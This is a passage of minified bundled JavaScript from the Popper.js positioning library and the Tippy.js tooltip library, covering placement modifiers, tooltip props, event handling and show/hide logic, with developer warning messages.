z=f.elements[W],fe=f.attributes[W]||{},Ee=Object.keys(f.styles.hasOwnProperty(W)?f.styles[W]:_[W]),ue=Ee.reduce(function(Pe,Qe){return Pe[Qe]="",Pe},{});!s(z)||!I(z)||(Object.assign(z.style,ue),Object.keys(fe).forEach(function(Pe){z.removeAttribute(Pe)}))})}}var S={name:"applyStyles",enabled:!0,phase:"write",fn:c,effect:g,requires:["computeStyles"]};function A(v,f,_){var W=De(v),z=[ae,y].indexOf(W)>=0?-1:1,fe=typeof _=="function"?_(Object.assign({},f,{placement:v})):_,Ee=fe[0],ue=fe[1];return Ee=Ee||0,ue=(ue||0)*z,[ae,X].indexOf(W)>=0?{x:ue,y:Ee}:{x:Ee,y:ue}}function k(v){var f=v.state,_=v.options,W=v.name,z=_.offset,fe=z===void 0?[0,0]:z,Ee=Yt.reduce(function(Oe,bt){return Oe[bt]=A(bt,f.rects,fe),Oe},{}),ue=Ee[f.placement],Pe=ue.x,Qe=ue.y;f.modifiersData.popperOffsets!=null&&(f.modifiersData.popperOffsets.x+=Pe,f.modifiersData.popperOffsets.y+=Qe),f.modifiersData[W]=Ee}var U={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:k},V={left:"right",right:"left",bottom:"top",top:"bottom"};function ee(v){return v.replace(/left|right|bottom|top/g,function(f){return V[f]})}var ie={start:"end",end:"start"};function Ae(v){return v.replace(/start|end/g,function(f){return ie[f]})}function Ne(v,f){f===void 0&&(f={});var _=f,W=_.placement,z=_.boundary,fe=_.rootBoundary,Ee=_.padding,ue=_.flipVariations,Pe=_.allowedAutoPlacements,Qe=Pe===void 0?Yt:Pe,Oe=Xt(W),bt=Oe?ue?or:or.filter(function(dt){return Xt(dt)===Oe}):oe,Rt=bt.filter(function(dt){return Qe.indexOf(dt)>=0});Rt.length===0&&(Rt=bt,console.error(["Popper: The `allowedAutoPlacements` option did not allow any","placements. Ensure the `placement` option matches the variation","of the allowed placements.",'For example, "auto" cannot be used to allow "bottom-start".','Use "auto-start" instead.'].join(" ")));var pt=Rt.reduce(function(dt,At){return dt[At]=Ar(v,{placement:At,boundary:z,rootBoundary:fe,padding:Ee})[De(At)],dt},{});return Object.keys(pt).sort(function(dt,At){return pt[dt]-pt[At]})}function Le(v){if(De(v)===ge)return[];var f=ee(v);return[Ae(v),f,Ae(f)]}function _e(v){var f=v.state,_=v.options,W=v.name;if(!f.modifiersData[W]._skip){for(var z=_.mainAxis,fe=z===void 0?!0:z,Ee=_.altAxis,ue=Ee===void 0?!0:Ee,Pe=_.fallbackPlacements,Qe=_.padding,Oe=_.boundary,bt=_.rootBoundary,Rt=_.altBoundary,pt=_.flipVariations,dt=pt===void 0?!0:pt,At=_.allowedAutoPlacements,ht=f.options.placement,qt=De(ht),xt=qt===ht,Wt=Pe||(xt||!dt?[ee(ht)]:Le(ht)),et=[ht].concat(Wt).reduce(function(Ve,it){return Ve.concat(De(it)===ge?Ne(f,{placement:it,boundary:Oe,rootBoundary:bt,padding:Qe,flipVariations:dt,allowedAutoPlacements:At}):it)},[]),Tt=f.rects.reference,yt=f.rects.popper,Dt=new Map,Lt=!0,Jt=et[0],Ft=0;Ft<et.length;Ft++){var $t=et[Ft],Pr=De($t),Zt=Xt($t)===Ie,cr=[y,C].indexOf(Pr)>=0,wr=cr?"width":"height",Yr=Ar(f,{placement:$t,boundary:Oe,rootBoundary:bt,altBoundary:Rt,padding:Qe}),Ir=cr?Zt?X:ae:Zt?C:y;Tt[wr]>yt[wr]&&(Ir=ee(Ir));var Xr=ee(Ir),Qr=[];if(fe&&Qr.push(Yr[Pr]<=0),ue&&Qr.push(Yr[Ir]<=0,Yr[Xr]<=0),Qr.every(function(Ve){return Ve})){Jt=$t,Lt=!1;break}Dt.set($t,Qr)}if(Lt)for(var Zr=dt?3:1,yn=function(it){var lt=et.find(function(nr){var ir=Dt.get(nr);if(ir)return ir.slice(0,it).every(function(kr){return kr})});if(lt)return Jt=lt,"break"},q=Zr;q>0;q--){var Fe=yn(q);if(Fe==="break")break}f.placement!==Jt&&(f.modifiersData[W]._skip=!0,f.placement=Jt,f.reset=!0)}}var se={name:"flip",enabled:!0,phase:"main",fn:_e,requiresIfExists:["offset"],data:{_skip:!1}};function ve(v){return v==="x"?"y":"x"}function Ce(v,f,_){return re(v,le(f,_))}function ce(v){var f=v.state,_=v.options,W=v.name,z=_.mainAxis,fe=z===void 0?!0:z,Ee=_.altAxis,ue=Ee===void 0?!1:Ee,Pe=_.boundary,Qe=_.rootBoundary,Oe=_.altBoundary,bt=_.padding,Rt=_.tether,pt=Rt===void 0?!0:Rt,dt=_.tetherOffset,At=dt===void 0?0:dt,ht=Ar(f,{boundary:Pe,rootBoundary:Qe,padding:bt,altBoundary:Oe}),qt=De(f.placement),xt=Xt(f.placement),Wt=!xt,et=Qt(qt),Tt=ve(et),yt=f.modifiersData.popperOffsets,Dt=f.rects.reference,Lt=f.rects.popper,Jt=typeof At=="function"?At(Object.assign({},f.rects,{placement:f.placement})):At,Ft={x:0,y:0};if(yt){if(fe||ue){var $t=et==="y"?y:ae,Pr=et==="y"?C:X,Zt=et==="y"?"height":"width",cr=yt[et],wr=yt[et]+ht[$t],Yr=yt[et]-ht[Pr],Ir=pt?-Lt[Zt]/2:0,Xr=xt===Ie?Dt[Zt]:Lt[Zt],Qr=xt===Ie?-Lt[Zt]:-Dt[Zt],Zr=f.elements.arrow,yn=pt&&Zr?P(Zr):{width:0,height:0},q=f.modifiersData["arrow#persistent"]?f.modifiersData["arrow#persistent"].padding:un(),Fe=q[$t],Ve=q[Pr],it=Ce(0,Dt[Zt],yn[Zt]),lt=Wt?Dt[Zt]/2-Ir-it-Fe-Jt:Xr-it-Fe-Jt,nr=Wt?-Dt[Zt]/2+Ir+it+Ve+Jt:Qr+it+Ve+Jt,ir=f.elements.arrow&&F(f.elements.arrow),kr=ir?et==="y"?ir.clientTop||0:ir.clientLeft||0:0,wn=f.modifiersData.offset?f.modifiersData.offset[f.placement][et]:0,jr=yt[et]+lt-wn-kr,mn=yt[et]+nr-wn;if(fe){var dn=Ce(pt?le(wr,jr):wr,cr,pt?re(Yr,mn):Yr);yt[et]=dn,Ft[et]=dn-cr}if(ue){var Hr=et==="x"?y:ae,gn=et==="x"?C:X,en=yt[Tt],tn=en+ht[Hr],vi=en-ht[gn],mi=Ce(pt?le(tn,jr):tn,en,pt?re(vi,mn):vi);yt[Tt]=mi,Ft[Tt]=mi-en}}f.modifiersData[W]=Ft}}var Se={name:"preventOverflow",enabled:!0,phase:"main",fn:ce,requiresIfExists:["offset"]},E=function(f,_){return f=typeof f=="function"?f(Object.assign({},_.rects,{placement:_.placement})):f,Or(typeof f!="number"?f:Br(f,oe))};function gt(v){var f,_=v.state,W=v.name,z=v.options,fe=_.elements.arrow,Ee=_.modifiersData.popperOffsets,ue=De(_.placement),Pe=Qt(ue),Qe=[ae,X].indexOf(ue)>=0,Oe=Qe?"height":"width";if(!(!fe||!Ee)){var bt=E(z.padding,_),Rt=P(fe),pt=Pe==="y"?y:ae,dt=Pe==="y"?C:X,At=_.rects.reference[Oe]+_.rects.reference[Pe]-Ee[Pe]-_.rects.popper[Oe],ht=Ee[Pe]-_.rects.reference[Pe],qt=F(fe),xt=qt?Pe==="y"?qt.clientHeight||0:qt.clientWidth||0:0,Wt=At/2-ht/2,et=bt[pt],Tt=xt-Rt[Oe]-bt[dt],yt=xt/2-Rt[Oe]/2+Wt,Dt=Ce(et,yt,Tt),Lt=Pe;_.modifiersData[W]=(f={},f[Lt]=Dt,f.centerOffset=Dt-yt,f)}}function Te(v){var f=v.state,_=v.options,W=_.element,z=W===void 0?"[data-popper-arrow]":W;if(z!=null&&!(typeof z=="string"&&(z=f.elements.popper.querySelector(z),!z))){if(s(z)||console.error(['Popper: "arrow" element must be an HTMLElement (not an SVGElement).',"To use an SVG arrow, wrap it in an HTMLElement that will be used as","the arrow."].join(" ")),!ot(f.elements.popper,z)){console.error(['Popper: "arrow" modifier\'s `element` must be a child of the popper',"element."].join(" "));return}f.elements.arrow=z}}var Ht={name:"arrow",enabled:!0,phase:"main",fn:gt,effect:Te,requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function kt(v,f,_){return _===void 0&&(_={x:0,y:0}),{top:v.top-f.height-_.y,right:v.right-f.width+_.x,bottom:v.bottom-f.height+_.y,left:v.left-f.width-_.x}}function pr(v){return[y,X,C,ae].some(function(f){return v[f]>=0})}function Tr(v){var f=v.state,_=v.name,W=f.rects.reference,z=f.rects.popper,fe=f.modifiersData.preventOverflow,Ee=Ar(f,{elementContext:"reference"}),ue=Ar(f,{altBoundary:!0}),Pe=kt(Ee,W),Qe=kt(ue,z,fe),Oe=pr(Pe),bt=pr(Qe);f.modifiersData[_]={referenceClippingOffsets:Pe,popperEscapeOffsets:Qe,isReferenceHidden:Oe,hasPopperEscaped:bt},f.attributes.popper=Object.assign({},f.attributes.popper,{"data-popper-reference-hidden":Oe,"data-popper-escaped":bt})}var _r={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:Tr},rr=[fn,Dr,l,S],Kt=Ur({defaultModifiers:rr}),hr=[fn,Dr,l,S,U,se,Se,Ht,_r],yr=Ur({defaultModifiers:hr});e.applyStyles=S,e.arrow=Ht,e.computeStyles=l,e.createPopper=yr,e.createPopperLite=Kt,e.defaultModifiers=hr,e.detectOverflow=Ar,e.eventListeners=fn,e.flip=se,e.hide=_r,e.offset=U,e.popperGenerator=Ur,e.popperOffsets=Dr,e.preventOverflow=Se}),Xs=Gs(e=>{Object.defineProperty(e,"__esModule",{value:!0});var t=zf(),r='<svg width="16" height="6" xmlns="http://www.w3.org/2000/svg"><path d="M0 6s1.796-.013 4.67-3.615C5.851.9 6.93.006 8 0c1.07-.006 2.148.887 3.343 2.385C14.233 6.005 16 6 16 6H0z"></svg>',i="tippy-box",o="tippy-content",s="tippy-backdrop",d="tippy-arrow",m="tippy-svg-arrow",T={passive:!0,capture:!0};function I(x,l){return{}.hasOwnProperty.call(x,l)}function D(x,l,c){if(Array.isArray(x)){var g=x[l];return g??(Array.isArray(c)?c[l]:c)}return x}function Y(x,l){var c={}.toString.call(x);return c.indexOf("[object")===0&&c.indexOf(l+"]")>-1}function te(x,l){return typeof x=="function"?x.apply(void 0,l):x}function J(x,l){if(l===0)return x;var c;return function(g){clearTimeout(c),c=setTimeout(function(){x(g)},l)}}function j(x,l){var c=Object.assign({},x);return l.forEach(function(g){delete c[g]}),c}function P(x){return x.split(/\s+/).filter(Boolean)}function R(x){return[].concat(x)}function M(x,l){x.indexOf(l)===-1&&x.push(l)}function N(x){return x.filter(function(l,c){return x.indexOf(l)===c})}function H(x){return x.split("-")[0]}function G(x){return[].slice.call(x)}function he(x){return Object.keys(x).reduce(function(l,c){return x[c]!==void 0&&(l[c]=x[c]),l},{})}function F(){return document.createElement("div")}function y(x){return["Element","Fragment"].some(function(l){return Y(x,l)})}function C(x){return Y(x,"NodeList")}function X(x){return Y(x,"MouseEvent")}function ae(x){return!!(x&&x._tippy&&x._tippy.reference===x)}function ge(x){return y(x)?[x]:C(x)?G(x):Array.isArray(x)?x:G(document.querySelectorAll(x))}function oe(x,l){x.forEach(function(c){c&&(c.style.transitionDuration=l+"ms")})}function Ie(x,l){x.forEach(function(c){c&&c.setAttribute("data-state",l)})}function st(x){var l,c=R(x),g=c[0];return!(g==null||(l=g.ownerDocument)==null)&&l.body?g.ownerDocument:document}function _t(x,l){var c=l.clientX,g=l.clientY;return x.every(function(S){var A=S.popperRect,k=S.popperState,U=S.props,V=U.interactiveBorder,ee=H(k.placement),ie=k.modifiersData.offset;if(!ie)return!0;var Ae=ee==="bottom"?ie.top.y:0,Ne=ee==="top"?ie.bottom.y:0,Le=ee==="right"?ie.left.x:0,_e=ee==="left"?ie.right.x:0,se=A.top-g+Ae>V,ve=g-A.bottom-Ne>V,Ce=A.left-c+Le>V,ce=c-A.right-_e>V;return se||ve||Ce||ce})}function jt(x,l,c){var g=l+"EventListener";["transitionend","webkitTransitionEnd"].forEach(function(S){x[g](S,c)})}var rt={isTouch:!1},Ot=0;function or(){rt.isTouch||(rt.isTouch=!0,window.performance&&document.addEventListener("mousemove",Yt))}function Yt(){var x=performance.now();x-Ot<20&&(rt.isTouch=!1,document.removeEventListener("mousemove",Yt)),Ot=x}function Ge(){var x=document.activeElement;if(ae(x)){var l=x._tippy;x.blur&&!l.state.isVisible&&x.blur()}}function ze(){document.addEventListener("touchstart",or,T),window.addEventListener("blur",Ge)}var Ye=typeof window<"u"&&typeof document<"u",Xe=Ye?navigator.userAgent:"",We=/MSIE |Trident\//.test(Xe);function de(x){var l=x==="destroy"?"n already-":" ";return[x+"() was called on a"+l+"destroyed instance. This is a no-op but","indicates a potential memory leak."].join(" ")}function mt(x){var l=/[ \t]{2,}/g,c=/^[ \t]*/gm;return x.replace(l," ").replace(c,"").trim()}function Ut(x){return mt(`
  %ctippy.js

  %c`+mt(x)+`

  %c👷‍ This is a development-only message. It will be removed in production.
  `)}function pe(x){return[Ut(x),"color: #00C584; font-size: 1.3em; font-weight: bold;","line-height: 1.5","color: #a6a095;"]}var ye;tt();function tt(){ye=new Set}function Je(x,l){if(x&&!ye.has(l)){var c;ye.add(l),(c=console).warn.apply(c,pe(l))}}function He(x,l){if(x&&!ye.has(l)){var c;ye.add(l),(c=console).error.apply(c,pe(l))}}function we(x){var l=!x,c=Object.prototype.toString.call(x)==="[object Object]"&&!x.addEventListener;He(l,["tippy() was passed","`"+String(x)+"`","as its targets (first) argument. Valid types are: String, Element,","Element[], or NodeList."].join(" ")),He(c,["tippy() was passed a plain object which is not supported as an argument","for virtual positioning. Use props.getReferenceClientRect instead."].join(" "))}var Mt={animateFill:!1,followCursor:!1,inlinePositioning:!1,sticky:!1},be={allowHTML:!1,animation:"fade",arrow:!0,content:"",inertia:!1,maxWidth:350,role:"tooltip",theme:"",zIndex:9999},B=Object.assign({appendTo:function(){return document.body},aria:{content:"auto",expanded:"auto"},delay:0,duration:[300,250],getReferenceClientRect:null,hideOnClick:!0,ignoreAttributes:!1,interactive:!1,interactiveBorder:2,interactiveDebounce:0,moveTransition:"",offset:[0,10],onAfterUpdate:function(){},onBeforeUpdate:function(){},onCreate:function(){},onDestroy:function(){},onHidden:function(){},onHide:function(){},onMount:function(){},onShow:function(){},onShown:function(){},onTrigger:function(){},onUntrigger:function(){},onClickOutside:function(){},placement:"top",plugins:[],popperOptions:{},render:null,showOnCreate:!1,touch:!0,trigger:"mouseenter focus",triggerTarget:null},Mt,{},be),ne=Object.keys(B),Ue=function(l){re(l,[]);var c=Object.keys(l);c.forEach(function(g){B[g]=l[g]})};function De(x){var l=x.plugins||[],c=l.reduce(function(g,S){var A=S.name,k=S.defaultValue;return A&&(g[A]=x[A]!==void 0?x[A]:k),g},{});return Object.assign({},x,{},c)}function $e(x,l){var c=l?Object.keys(De(Object.assign({},B,{plugins:l}))):ne,g=c.reduce(function(S,A){var k=(x.getAttribute("data-tippy-"+A)||"").trim();if(!k)return S;if(A==="content")S[A]=k;else try{S[A]=JSON.parse(k)}catch{S[A]=k}return S},{});return g}function je(x,l){var c=Object.assign({},l,{content:te(l.content,[x])},l.ignoreAttributes?{}:$e(x,l.plugins));return c.aria=Object.assign({},B.aria,{},c.aria),c.aria={expanded:c.aria.expanded==="auto"?l.interactive:c.aria.expanded,content:c.aria.content==="auto"?l.interactive?null:"describedby":c.aria.content},c}function re(x,l){x===void 0&&(x={}),l===void 0&&(l=[]);var c=Object.keys(x);c.forEach(function(g){var S=j(B,Object.keys(Mt)),A=!I(S,g);A&&(A=l.filter(function(k){return k.name===g}).length===0),Je(A,["`"+g+"`","is not a valid prop. You may have spelled it incorrectly, or if it's","a plugin, forgot to pass it in an array as props.plugins.",`

`,`All props: https://atomiks.github.io/tippyjs/v6/all-props/
`,"Plugins: https://atomiks.github.io/tippyjs/v6/plugins/"].join(" "))})}var le=function(){return"innerHTML"};function Me(x,l){x[le()]=l}function ft(x){var l=F();return x===!0?l.className=d:(l.className=m,y(x)?l.appendChild(x):Me(l,x)),l}function ot(x,l){y(l.content)?(Me(x,""),x.appendChild(l.content)):typeof l.content!="function"&&(l.allowHTML?Me(x,l.content):x.textContent=l.content)}function nt(x){var l=x.firstElementChild,c=G(l.children);return{box:l,content:c.find(function(g){return g.classList.contains(o)}),arrow:c.find(function(g){return g.classList.contains(d)||g.classList.contains(m)}),backdrop:c.find(function(g){return g.classList.contains(s)})}}function Nt(x){var l=F(),c=F();c.className=i,c.setAttribute("data-state","hidden"),c.setAttribute("tabindex","-1");var g=F();g.className=o,g.setAttribute("data-state","hidden"),ot(g,x.props),l.appendChild(c),c.appendChild(g),S(x.props,x.props);function S(A,k){var U=nt(l),V=U.box,ee=U.content,ie=U.arrow;k.theme?V.setAttribute("data-theme",k.theme):V.removeAttribute("data-theme"),typeof k.animation=="string"?V.setAttribute("data-animation",k.animation):V.removeAttribute("data-animation"),k.inertia?V.setAttribute("data-inertia",""):V.removeAttribute("data-inertia"),V.style.maxWidth=typeof k.maxWidth=="number"?k.maxWidth+"px":k.maxWidth,k.role?V.setAttribute("role",k.role):V.removeAttribute("role"),(A.content!==k.content||A.allowHTML!==k.allowHTML)&&ot(ee,x.props),k.arrow?ie?A.arrow!==k.arrow&&(V.removeChild(ie),V.appendChild(ft(k.arrow))):V.appendChild(ft(k.arrow)):ie&&V.removeChild(ie)}return{popper:l,onUpdate:S}}Nt.$$tippy=!0;var dr=1,ur=[],xr=[];function Xt(x,l){var c=je(x,Object.assign({},B,{},De(he(l)))),g,S,A,k=!1,U=!1,V=!1,ee=!1,ie,Ae,Ne,Le=[],_e=J(xt,c.interactiveDebounce),se,ve=dr++,Ce=null,ce=N(c.plugins),Se={isEnabled:!0,isVisible:!1,isDestroyed:!1,isMounted:!1,isShown:!1},E={id:ve,reference:x,popper:F(),popperInstance:Ce,props:c,state:Se,plugins:ce,clearDelayTimeouts:cr,setProps:wr,setContent:Yr,show:Ir,hide:Xr,hideWithInteractivity:Qr,enable:Pr,disable:Zt,unmount:Zr,destroy:yn};if(!c.render)return He(!0,"render() function has not been supplied."),E;var gt=c.render(E),Te=gt.popper,Ht=gt.onUpdate;Te.setAttribute("data-tippy-root",""),Te.id="tippy-"+E.id,E.popper=Te,x._tippy=E,Te._tippy=E;var kt=ce.map(function(q){return q.fn(E)}),pr=x.hasAttribute("aria-expanded");return At(),z(),f(),_("onCreate",[E]),c.showOnCreate&&Ft(),Te.addEventListener("mouseenter",function(){E.props.interactive&&E.state.isVisible&&E.clearDelayTimeouts()}),Te.addEventListener("mouseleave",function(q){E.props.interactive&&E.props.trigger.indexOf("mouseenter")>=0&&(hr().addEventListener("mousemove",_e),_e(q))}),E;function Tr(){var q=E.props.touch;return Array.isArray(q)?q:[q,0]}function _r(){return Tr()[0]==="hold"}function rr(){var q;return!!((q=E.props.render)!=null&&q.$$tippy)}function Kt(){return se||x}function hr(){var q=Kt().parentNode;return q?st(q):document}function yr(){return nt(Te)}function v(q){return E.state.isMounted&&!E.state.isVisible||rt.isTouch||ie&&ie.type==="focus"?0:D(E.props.delay,q?0:1,B.delay)}function f(){Te.style.pointerEvents=E.props.interactive&&E.state.isVisible?"":"none",Te.style.zIndex=""+E.props.zIndex}function _(q,Fe,Ve){if(Ve===void 0&&(Ve=!0),kt.forEach(function(lt){lt[q]&&lt[q].apply(void 0,Fe)}),Ve){var it;(it=E.props)[q].apply(it,Fe)}}function W(){var q=E.props.aria;if(q.content){var Fe="aria-"+q.content,Ve=Te.id,it=R(E.props.triggerTarget||x);it.forEach(function(lt){var nr=lt.getAttribute(Fe);if(E.state.isVisible)lt.setAttribute(Fe,nr?nr+" "+Ve:Ve);else{var ir=nr&&nr.replace(Ve,"").trim();ir?lt.setAttribute(Fe,ir):lt.removeAttribute(Fe)}})}}function z(){if(!(pr||!E.props.aria.expanded)){var q=R(E.props.triggerTarget||x);q.forEach(function(Fe){E.props.interactive?Fe.setAttribute("aria-expanded",E.state.isVisible&&Fe===Kt()?"true":"false"):Fe.removeAttribute("aria-expanded")})}}function fe(){hr().removeEventListener("mousemove",_e),ur=ur.filter(function(q){return q!==_e})}function Ee(q){if(!(rt.isTouch&&(V||q.type==="mousedown"))&&!(E.props.interactive&&Te.contains(q.target))){if(Kt().contains(q.target)){if(rt.isTouch||E.state.isVisible&&E.props.trigger.indexOf("click")>=0)return}else _("onClickOutside",[E,q]);E.props.hideOnClick===!0&&(E.clearDelayTimeouts(),E.hide(),U=!0,setTimeout(function(){U=!1}),E.state.isMounted||Oe())}}function ue(){V=!0}function Pe(){V=!1}function Qe(){var q=hr();q.addEventListener("mousedown",Ee,!0),q.addEventListener("touchend",Ee,T),q.addEventListener("touchstart",Pe,T),q.addEventListener("touchmove",ue,T)}function Oe(){var q=hr();q.removeEventListener("mousedown",Ee,!0),q.removeEventListener("touchend",Ee,T),q.removeEventListener("touchstart",Pe,T),q.removeEventListener("touchmove",ue,T)}function bt(q,Fe){pt(q,function(){!E.state.isVisible&&Te.parentNode&&Te.parentNode.contains(Te)&&Fe()})}function Rt(q,Fe){pt(q,Fe)}function pt(q,Fe){var Ve=yr().box;function it(lt){lt.target===Ve&&(jt(Ve,"remove",it),Fe())}if(q===0)return Fe();jt(Ve,"remove",Ae),jt(Ve,"add",it),Ae=it}function dt(q,Fe,Ve){Ve===void 0&&(Ve=!1);var it=R(E.props.triggerTarget||x);it.forEach(function(lt){lt.addEventListener(q,Fe,Ve),Le.push({node:lt,eventType:q,handler:Fe,options:Ve})})}function At(){_r()&&(dt("touchstart",qt,{passive:!0}),dt("touchend",Wt,{passive:!0})),P(E.props.trigger).forEach(function(q){if(q!=="manual")switch(dt(q,qt),q){case"mouseenter":dt("mouseleave",Wt);break;case"focus":dt(We?"focusout":"blur",et);break;case"focusin":dt("focusout",et);break}})}function ht(){Le.forEach(function(q){var Fe=q.node,Ve=q.eventType,it=q.handler,lt=q.options;Fe.removeEventListener(Ve,it,lt)}),Le=[]}function qt(q){var Fe,Ve=!1;if(!(!E.state.isEnabled||Tt(q)||U)){var it=((Fe=ie)==null?void 0:Fe.type)==="focus";ie=q,se=q.currentTarget,z(),!E.state.isVisible&&X(q)&&ur.forEach(function(lt){return lt(q)}),q.type==="click"&&(E.props.trigger.indexOf("mouseenter")<0||k)&&E.props.hideOnClick!==!1&&E.state.isVisible?Ve=!0:Ft(q),q.type==="click"&&(k=!Ve),Ve&&!it&&$t(q)}}function xt(q){var Fe=q.target,Ve=Kt().contains(Fe)||Te.contains(Fe);if(!(q.type==="mousemove"&&Ve)){var it=Jt().concat(Te).map(function(lt){var nr,ir=lt._tippy,kr=(nr=ir.popperInstance)==null?void 0:nr.state;return kr?{popperRect:lt.getBoundingClientRect(),popperState:kr,props:c}:null}).filter(Boolean);_t(it,q)&&(fe(),$t(q))}}function Wt(q){var Fe=Tt(q)||E.props.trigger.indexOf("click")>=0&&k;if(!Fe){if(E.props.interactive){E.hideWithInteractivity(q);return}$t(q)}}function et(q){E.props.trigger.indexOf("focusin")<0&&q.target!==Kt()||E.props.interactive&&q.relatedTarget&&Te.contains(q.relatedTarget)||$t(q)}function Tt(q){return rt.isTouch?_r()!==q.type.indexOf("touch")>=0:!1}function yt(){Dt();var q=E.props,Fe=q.popperOptions,Ve=q.placement,it=q.offset,lt=q.getReferenceClientRect,nr=q.moveTransition,ir=rr()?nt(Te).arrow:null,kr=lt?{getBoundingClientRect:lt,contextElement:lt.contextElement||Kt()}:x,wn={name:"$$tippy",enabled:!0,phase:"beforeWrite",requires:["computeStyles"],fn:function(dn){var Hr=dn.state;if(rr()){var gn=yr(),en=gn.box;["placement","reference-hidden","escaped"].forEach(function(tn){tn==="placement"?en.setAttribute("data-placement",Hr.placement):Hr.attributes.popper["data-popper-"+tn]?en.setAttribute("data-"+tn,""):en.removeAttribute("data-"+tn)}),Hr.attributes.popper={}}}},jr=[{name:"offset",options:{offset:it}},{name:"preventOverflow",options:{padding:{top:2,bottom:2,left:5,right:5}}},{name:"flip",options:{padding:5}},{name:"computeStyles",options:{adaptive:!nr}},wn];rr()&&ir&&jr.push({name:"arrow",options:{element:ir,padding:3}}),jr.push.apply(jr,(Fe==null?void 0:Fe.modifiers)||[]),E.popperInstance=t.createPopper(kr,Te,Object.assign({},Fe,{placement:Ve,onFirstUpdate:Ne,modifiers:jr}))}function Dt(){E.popperInstance&&(E.popperInstance.destroy(),E.popperInstance=null)}function Lt(){var q=E.props.appendTo,Fe,Ve=Kt();E.props.interactive&&q===B.appendTo||q==="parent"?Fe=Ve.parentNode:Fe=te(q,[Ve]),Fe.contains(Te)||Fe.appendChild(Te),yt(),Je(E.props.interactive&&q===B.appendTo&&Ve.nextElementSibling!==Te,["Interactive tippy element may not be accessible via keyboard","navigation because it is not directly after the reference element","in the DOM source order.",`

`,"Using a wrapper <div> or <span> tag around the reference element","solves this by creating a new parentNode context.",`

`,"Specifying `appendTo: document.body` silences this warning, but it","assumes you are using a focus management solution to handle","keyboard navigation.",`

`,"See: https://atomiks.github.io/tippyjs/v6/accessibility/#interactivity"].join(" "))}function Jt(){return G(Te.querySelectorAll("[data-tippy-root]"))}function Ft(q){E.clearDelayTimeouts(),q&&_("onTrigger",[E,q]),Qe();var Fe=v(!0),Ve=Tr(),it=Ve[0],lt=Ve[1];rt.isTouch&&it==="hold"&&lt&&(Fe=lt),Fe?g=setTimeout(function(){E.show()},Fe):E.show()}function $t(q){if(E.clearDelayTimeouts(),_("onUntrigger",[E,q]),!E.state.isVisible){Oe();return}if(!(E.props.trigger.indexOf("mouseenter")>=0&&E.props.trigger.indexOf("click")>=0&&["mouseleave","mousemove"].indexOf(q.type)>=0&&k)){var Fe=v(!1);Fe?S=setTimeout(function(){E.state.isVisible&&E.hide()},Fe):A=requestAnimationFrame(function(){E.hide()})}}function Pr(){E.state.isEnabled=!0}function Zt(){E.hide(),E.state.isEnabled=!1}function cr(){clearTimeout(g),clearTimeout(S),cancelAnimationFrame(A)}function wr(q){if(Je(E.state.isDestroyed,de("setProps")),!E.state.isDestroyed){_("onBeforeUpdate",[E,q]),ht();var Fe=E.props,Ve=je(x,Object.assign({},E.props,{},q,{ignoreAttributes:!0}));E.props=Ve,At(),Fe.interactiveDebounce!==Ve.interactiveDebounce&&(fe(),_e=J(xt,Ve.interactiveDebounce)),Fe.triggerTarget&&!Ve.triggerTarget?R(Fe.triggerTarget).forEach(function(it){it.removeAttribute("aria-expanded")}):Ve.triggerTarget&&x.removeAttribute("aria-expanded"),z(),f(),Ht&&Ht(Fe,Ve),E.popperInstance&&(yt(),Jt().forEach(function(it){requestAnimationFrame(it._tippy.popperInstance.forceUpdate)})),_("onAfterUpdate",[E,q])}}function Yr(q){E.setProps({content:q})}function Ir(){Je(E.state.isDestroyed,de("show"));var q=E.state.isVisible,Fe=E.state.isDestroyed,Ve=!E.state.isEnabled,it=rt.isTouch&&!E.props.touch,lt=D(E.props.duration,0,B.duration);if(!(q||Fe||Ve||it)&&!Kt().hasAttribute("disabled")&&(_("onShow",[E],!1),E.props.onShow(E)!==!1)){if(E.state.isVisible=!0,rr()&&(Te.style.visibility="visible"),f(),Qe(),E.state.isMounted||(Te.style.transition="none"),rr()){var nr=yr(),ir=nr.box,kr=nr.content;oe([ir,kr],0)}Ne=function(){var jr;if(!(!E.state.isVisible||ee)){if(ee=!0,Te.offsetHeight,Te.style.transition=E.props.moveTransition,rr()&&E.props.animation){var mn=yr(),dn=mn.box,Hr=mn.content;oe([dn,Hr],lt),Ie([dn,Hr],"visible")}W(),z(),M(xr,E),(jr=E.popperInstance)==null||jr.forceUpdate(),E.state.isMounted=!0,_("onMount",[E]),E.props.animation&&rr()&&Rt(lt,function(){E.state.isShown=!0,_("onShown",[E])})}},Lt()}}function Xr(){Je(E.state.isDestroyed,de("hide"));var q=!E.state.isVisible,Fe=E.state.isDestroyed,Ve=!E.state.isEnabled,it=D(E.props.duration,1,B.duration);if(!(q||Fe||Ve)&&(_("onHide",[E],!1),E.props.onHide(E)!==!1)){if(E.state.isVisible=!1,E.state.isShown=!1,ee=!1,k=!1,rr()&&(Te.style.visibility="hidden"),fe(),Oe(),f(),rr()){var lt=yr(),nr=lt.box,ir=lt.content;E.props.animation&&(oe([nr,ir],it),Ie([nr,ir],"hidden"))}W(),z(),E.props.animation?rr()&&bt(it,E.unmount):E.unmount()}}function Qr(q){Je(E.state.isDestroyed,de("hideWithInteractivity")),hr().addEventListener("mousemove",_e),M(ur,_e),_e(q)}function Zr(){Je(E.state.isDestroyed,de("unmount")),E.state.isVisible&&E.hide(),E.state.isMounted&&(Dt(),Jt().forEach(function(q){q._tippy.unmount()}),Te.parentNode&&Te.parentNode.removeChild(Te),xr=xr.filter(function(q){return q!==E}),E.state.isMounted=!1,_("onHidden",[E]))}function yn(){Je(E.state.isDestroyed,de("destroy")),!E.state.isDestroyed&&(E.clearDelayTimeouts(),E.unmount(),ht(),delete x._tippy,E.state.isDestroyed=!0,_("onDestroy",[E]))}}function Qt(x,l){l===void 0&&(l={});var c=B.plugins.concat(l.plugins||[]);we(x),re(l,c),ze();var g=Object.assign({},l,{plugins:c}),S=ge(x);{var A=y(g.content),k=S.length>1;Je(A&&k,["tippy() was passed an Element as the `content` prop, but more than","one tippy instance was created by this invocation. This means the","content element will only be appended to the last tippy instance.",`

`,"Instead, pass the .innerHTML of the element, or use a function that","returns a cloned version of the element instead.",`

`,`1) content: element.innerHTML
